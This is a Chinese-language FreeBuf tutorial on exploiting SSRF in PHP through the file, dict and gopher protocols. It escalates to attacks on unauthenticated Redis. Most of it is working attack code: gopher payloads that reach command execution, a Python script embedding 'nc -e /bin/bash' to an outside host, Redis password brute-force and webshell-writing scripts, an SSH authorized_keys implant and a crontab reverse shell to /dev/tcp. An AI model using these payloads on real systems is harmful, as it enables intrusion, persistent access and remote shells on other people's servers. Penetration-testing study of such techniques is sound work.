


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

- 关注
 本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
一.函数
File_Get_Contents
<?php
$url = $_GET['url'];;
echo file_get_contents($url);
?>
Fsockopen()
<?php
$host=$_GET['url'];
$fp = fsockopen($host, 80, $errno, $errstr, 30);
if (!$fp) {
echo "$errstr ($errno)<br />\n";
} else {
$out = "GET / HTTP/1.1\r\n";
$out .= "Host: $host\r\n";
$out .= "Connection: Close\r\n\r\n";
fwrite($fp, $out);
while (!feof($fp)) {
echo fgets($fp, 128);
}
fclose($fp);
}
?>
Curl_exec()
<?php
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init(); // 创建新的 cURL 资源
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1); // 设置 URL 和相应的选项
$result=curl_exec($curlobj); // 抓取 URL 并把它传递给浏览器
curl_close($curlobj); // 关闭 cURL 资源,并且释放系统资源
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?>
二.协议利用
file,dict,http协议概览
file协议:在有回显的情况下,利用 file 协议可以读取任意文件的内容
?url=file://../../../../etc/passwd

dict协议:泄露安装软件版本信息,查看端口,操作内网redis服务等
?url=dict://xx.xx.xx.xx:3306/info
?url=dict://xx.xx.xx.xx:6379/info
http/s协议:探测内网主机存活
?url=http://www.baidu.com
或者来探测内网存活web主机
gopher协议:gopher支持发出GET、POST请求。可以先截获get请求包和post请求包,再构造成符合gopher协议的请求。gopher协议是ssrf利用中一个最强大的协议(俗称万能协议)。可用于反弹shell
限制:

gopher格式:
gopher://<host>:<port>/<gopher-path>_后接TCP数据流
get请求的要点:
1、问号(?)需要转码为URL编码,也就是%3f
2、回车换行要变为%0d%0a,但如果直接用工具转,可能只会有%0a
3、在HTTP包的最后要加%0d%0a,代表消息结束(具体可研究HTTP包结束)
注意:
大部分 PHP 并不会开启 fopen 的 gopher wrapper

file_get_contents 的 gopher 协议不能 URLencode

file_get_contents 关于 Gopher 的 302 跳转有 bug,导致利用失败

PHP 的 curl 默认不 follow 302 跳转

curl/libcurl 7.43 上 gopher 协议存在 bug(%00 截断),经测试 7.49 可用

gopher默认端口是70,如果使用请加上端口号(很多人以为是80默认)
ssrf配合gopher利用
准备一个php代码:
<?php
echo "Hello ".$_GET["name"]."\n"
?>


gopher构造get请求
GET /index.php?name=jack HTTP/1.1
Host: 192.168.0.109
转换后
curl gopher://121.43.133.39:80/_GET%20/index.php%3fname=jack%20HTTP/1.1%0d%0aHOST:%20121.43.133.39%0d%0a

gopher构造post请求
post.php
<?php
echo "Hello ".$_POST["name"]."\n"
?>
数据包
POST /ssrf/base/post.php HTTP/1.1
host:192.168.0.109
Content-Type:application/x-www-form-urlencoded
Content-Length:11

name=jack
转换后
curl gopher://121.43.133.39:80/_POST%20/index.php%20HTTP/1.1%0d%0AHost:121.43.133.39%0d%0AContent-Type:application/x-www-form-urlencoded%0d%0AContent-Length:11%0d%0A%0d%0Aname=jack%0d%0A
SSRF和gopher命令执行
ssrf页面:index.php
<?php
$url = $_GET['url'];
$curlobj = curl_init($url);
echo curl_exec($curlobj);
?>

#你的PHP版本必须大于等于5.3,并且在PHP.ini文件中开启了extension=php_curl.dll

开启监听:
nc -lvp 8888
访问:
http://127.0.0.1/index.php?url=gopher://127.0.0.1:8888/_abc
创建一个可以命令执行的页面:test.php
<?php
system($_GET['cmd']);
?>
然后我们构造payload:

http://127.0.0.1/index.php?
url=gopher://127.0.0.1:80/_GET /test.php?cmd=mkdir 123 HTTP/1.1
Host: 127.0.0.1

http://127.0.0.1/index.php?
url=gopher%3A%2F%2F127.0.0.1%3A80%2F_GET%2520%2Ftest.php%253fcmd%3Dmkdir%2520123%2520HTTP%2F1.1%250d%250AHost%3A%2520127.0.0.1%250d%250A

创建一个123的文件夹
然后我们去浏览器访问,然后去看是否出现123的文件夹:

确实出现了,成功命令执行
这个时候浏览器会一直加载,但是没关系,已经命令执行了,同理,可以反弹shell下载东西等。

核心原理其实就是利用了gopher的可以进行get和post请求
注意
要进行二次编码
URL中的/不能进行两次编码
端口号不可以两次编码
协议名称不可两次转码
对照表:
| 编码 | 解码 |
|---|---|
| %3D | = |
| %3A80%2F | :80/ |
| %3A%2F%2F | :// |
| %2520 | 空格 |
| %253f | ? |
| %250d%250A | 换行 |
| %2F | / |
编码脚本
#!/usr/bin/python
# -*- coding: UTF-8 -*-
import urllib2,urllib

url = "http://192.168.0.109/ssrf/base/curl_exec.php?url="
header = """gopher://192.168.0.119:8080/_GET /S2-045/ HTTP/1.1
Host:192.168.0.119
Content-Type:"""
cmd = "nc -e /bin/bash 192.168.0.109 6666"
content_type = """自己填写(不要有换行)"""
header_encoder = ""
content_type_encoder = ""
content_type_encoder_2 = ""
url_char = [" "]
nr = "\r\n"

# 编码请求头
for single_char in header:
if single_char in url_char:
header_encoder += urllib.quote(urllib.quote(single_char,'utf-8'),'utf-8')
else:
header_encoder += single_char

header_encoder = header_encoder.replace("\n",urllib.quote(urllib.quote(nr,'utf-8'),'utf-8'))

# 编码content-type,第一次编码
for single_char in content_type:
# 先转为ASCII,在转十六进制即可变为URL编码
content_type_encoder += str(hex(ord(single_char)))
content_type_encoder = content_type_encoder.replace("0x","%") + urllib.quote(nr,'utf-8')
# 编码content-type,第二次编码
for single_char in content_type_encoder:
# 先转为ASCII,在转十六进制即可变为URL编码
content_type_encoder_2 += str(hex(ord(single_char)))
content_type_encoder_2 = content_type_encoder_2.replace("0x","%")
exp = url + header_encoder + content_type_encoder_2
print exp
request = urllib2.Request(exp)
response = urllib2.urlopen(request).read()
print response

# 网上白嫖的
ssrf利用gopher攻击redis
白嫖的项目
https://github.com/firebroo/sec_tools
redis简介
redis如果没有限制什么的,默认开放端口是6379
127.0.0.1:6379
密码为空,是redis未授权
利用 Redis 自身的提供的 config 命令,可以进行写文件操作,攻击者可以成功将自己的ssh公钥写入目标服务器的 /root/.ssh 文件夹的 authotrized_keys 文件中,进而可以使用对应私钥直接使用ssh服务登录目标服务器。
利用条件
redis 绑定在 0.0.0.0:6379,且没有进行添加防火墙规则避免其他非信任来源ip访问等相关安全策略,直接暴露在公网。

没有设置密码认证(默认为空),可以免密码远程登录redis服务。
redis未授权写入webshell最简单的:
flushall
config set dir /tmp
config set dbfilename shell.php
set 'webshell' '<?php phpinfo();?>'
save
探测
数据包分析
执行命令:
127.0.0.1:6379> auth 123456
OK
127.0.0.1:6379> set ATL Ocean
OK
127.0.0.1:6379> quit
我们发现数据包是这样的:

前四行是自动的
后面几行:
*2      #数组 长度为2
$4      #多行字符串 长度为4
auth    #认证
$6      #多行字符串 长度为6
123456  #密码123456
+OK #服务器返回 普通字符串 OK,表示成功
*3  #数组 长度为3
$3      #多行字符串 长度为3
set #设置key
$3  #多行字符串 长度为3
ATL #key为ATL
$5  #多行字符串 长度为5
Ocean   #velue为Ocean
+OK #服务器返回 普通字符串 OK,表示成功
这里我们进行url编码:

Url编码后:
*2
$4
auth
$6
123456
*3
$3
set
$4
ATL2
$6
Ocean2

*2%0D%0A%244%0D%0Aauth%0D%0A%246%0D%0A123456%0D%0A*3%0D%0A%243%0D%0Aset%0D%0A%244%0D%0AATL2%0D%0A%246%0D%0AOcean2%0D%0A

在cyberchef里,选择编码所有特殊字符,然后把%0A替换成%0D%0A,然后把%2A替换成*即可
(注意将%0A替换为%0D%0A)
($ -> %24)
利用 curl 和 gopher 协议发送给 Redis 服务器。
curl gopher://121.43.133.39:6379/_*3%0D%0A%243%0D%0Aset%0D%0A%244%0D%0AATL2%0D%0A%246%0D%0AOcean2%0D%0A

//这里我嗯set了一个key

然后我们get一下我们设置的key:
curl gopher://121.43.133.39:6379/_get%20ATL2%0D%0A

爆破密码

白嫖的代码:
# -*- coding: UTF-8 -*-
from urllib.parse import quote
from urllib.request import Request, urlopen

url = "http://121.43.133.39/?url="
gopher = "gopher://121.43.133.39:6379/_"


def get_password():
f = open("password.txt", "r")
return f.readlines()


def encoder_url(cmd):
urlencoder = quote(cmd).replace("%0A", "%0D%0A")
return urlencoder


for password in get_password():
# 攻击脚本
cmd = """
auth %s
quit
""" % password
# 二次编码
encoder = encoder_url(encoder_url(cmd))
# 生成payload
payload = url + gopher + encoder
print(payload)
# 发起请求
request = Request(payload)
response = urlopen(request).read().decode()
print("This time password is:" + password)
print("Get response is:")
print(response)
if response.count("+OK") > 1:
print("find password : " + password)
exit()
print("Password not found!")
print("Please change the dictionary,and try again.")
可以看到成功就是直接显示ok,失败就是wrongpass

写入webshell
继续白嫖代码:
# -*- coding: UTF-8 -*-
from urllib.parse import quote
from urllib.request import Request, urlopen

url = "http://121.43.133.39/?url="
gopher = "gopher://121.43.133.39:6379/_"

def get_password():
f = open("password.txt", "r")
return f.readlines()

def encoder_url(cmd):
urlencoder = quote(cmd).replace("%0A", "%0D%0A")
return urlencoder

###------暴破密码,无密码可删除-------###
for password in get_password():
# 攻击脚本
path = "/tmp"
shell = "\\n\\n\\n<?php eval($_REQUEST['cmd']);?>\\n\\n\\n"
filename = "shell.php"

cmd = """
auth %s
quit
""" % password
# 二次编码
encoder = encoder_url(encoder_url(cmd))
# 生成payload
payload = url + gopher + encoder
# 发起请求
print(payload)
request = Request(payload)
response = urlopen(request).read().decode()
print("This time password is:" + password)
print("Get response is:")
print(response)
if response.count("+OK") > 1:
print("find password : " + password)
#####---------------如无密码,直接从此开始执行---------------#####
cmd = """
auth %s
config set dir %s
config set dbfilename %s
set test1 "%s"
save
quit
""" % (password, path, filename, shell)
# 二次编码
encoder = encoder_url(encoder_url(cmd))
# 生成payload
payload = url + gopher + encoder
# 发起请求
request = Request(payload)
print(payload)
response = urlopen(request).read().decode()
print("response is:" + response)
if response.count("+OK") > 5:
print("Write success!")
exit()
else:
print("Write failed. Please check and try again")
exit()
#####---------------如无密码,到此处结束------------------#####
print("Password not found!")
print("Please change the dictionary,and try again.")
提示成功写入:
我们去服务器看文件

ps:我这里用的是docker,站库分离,所以只能写入redis的容器里,那接下来怎么办?
写入公私钥
ssh-keygen -t rsa

//生成
id_rsa.pub 公钥
id_rsa 私钥
设置写入路径和写入内容,文件名:
path= "/root/.ssh"       #路径

shell= "\\n\\n\\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCeKnngW7dxS4BqHWyzJVTFqCL2Nde9WTbMsvGUZP1n7gYzTAIDIpdQJsldgS721jb1J0v4munC8UpvqSVuqO+srvRQgjDLDuPq37fdaC07exHZxtibfbSaN11itPIf0FJ3pVawzKTcIxNHGSv4xWjE79aTNyfNESI4F5ng2izQnIE7SRQt5jDMZJb3Pb8MeRhsTEsa5dSB1WrG+cyl86lLssKoHhZIkDIrBzBJsLKuK1VEVRRlIwiTezyHGw3gvSSkJZ2yjwGUDOrs4XlHyB9zkZTJElijByx7BmJaNZD7JTzRz5qFjB6fVdDGGcoW2OjJN6fOsy2ZvLYz227TcdsJZahVoBGaqNZ4CHtVdFNLKEncpuf3NHAGA+bVRfVwov0Tm8SBC2OPfRePZy5hOqRkuBObx9k8Co+2cgYlNeCcCVggno9HHMpcsqrpaV0LKZyldJbYjFENIZaG2Fo8E+Y8tLL4tB+/ZEn/Sxp+nX9dkgr9owcB3mPpbHE12JuSs= root@kali\\n\\n\\n"

filename= "authorized_keys"  #文件名
不用输入,命令执行的:
cat foo.txt | redis-cli -h 192.168.1.11 -x set crackit
redis-cli -h 192.168.1.11
192.168.1.11:6379> config set dir /root/.ssh/
192.168.1.11:6379> config get dir
"dir"
"/root/.ssh"
192.168.1.11:6379> config set dbfilename "authorized_keys"
192.168.1.11:6379> save

然后直接:
ssh –i  id_rsa root@192.168.1.11
计划任务反弹shell
依旧是按照上述的写入方法,不过内容变成了:
\n\n\n* * * * * bash -i >& /dev/tcp/198.xx.xx.xxx/9999 0>&1\n\n\n
其他注意
如果redis是root启动的,才会有权限在ssh写入私钥
ubuntu中路径是:

centos中路径是:
另外,我抓取了MDUT(某个数据库命令执行项目)操作的数据


一般linux的定时任务就这几个路径:
/var/spool/cron/

/var/spool/cron/crontab/
/var/spool/cron/crontabs/ubuntu中的cron权限是600:
centos中的权限是600:
相关漏洞
Redis 远程代码执行漏洞(CVE-2016-8339)
Redis 3.2.x < 3.2.4版本存在缓冲区溢出漏洞,可导致任意代码执行。Redis数据结构存储的CONFIG SET命令中client-output-buffer-limit选项处理存在越界写漏洞。构造的CONFIG SET命令可导致越界写,代码执行。

CVE-2015-8080
Redis 2.8.x在2.8.24以前和3.0.x 在3.0.6以前版本,lua_struct.c中存在getnum函数整数溢出,允许上下文相关的攻击者许可运行Lua代码(内存损坏和应用程序崩溃)或可能绕过沙盒限制意图通过大量,触发基于栈的缓冲区溢出。

CVE-2015-4335
Redis 2.8.1之前版本和3.0.2之前3.x版本中存在安全漏洞。远程攻击者可执行eval命令利用该漏洞执行任意Lua字节码

CVE-2013-7458
读取“.rediscli_history”配置文件信息
redis漏洞的相关利用还是比较多的,除了写启动项和webshell,windows和linux又有很多不同,这里笔者后续会更新redis的相关利用以及winodws和linux中的不同。
参考
https://www.freebuf.com/articles/web/263556.html
已在FreeBuf发表 0 篇文章
- 0 文章数
- 0 关注者